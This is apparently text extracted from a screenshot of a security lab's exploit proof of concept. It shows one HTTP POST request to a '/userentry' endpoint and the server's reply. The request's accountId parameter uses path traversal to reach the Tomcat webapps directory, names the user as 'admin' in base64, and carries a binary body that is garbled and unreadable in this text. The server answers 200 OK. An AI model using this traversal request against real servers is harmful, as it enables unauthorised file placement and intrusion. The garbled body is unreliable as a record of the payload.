 Request
Pretty Raw \n Actions
1 POST /userentry?accountId=/../../../tomcat/webapps/UlHM3/&symbolName=test&base64UserName=YWRtaW4=
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9
10 x□□ffa``à`H□*□□□□□□±±;□□ê□□□□□é□T□h{êê12x32□0à□□° □à□
11 R□□□@□□_"
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 21 Nov 2023 08:24:00 GMT
5 Connection: close
6 Set-Cookie: cookiesession1=678A3E167D6BA0FBAE8906DDA05F7A06;Expires=Wed, 20 Nov 2024 08:24:00 GMT;Path=/;HttpOnly
7
8
弥天安全实验室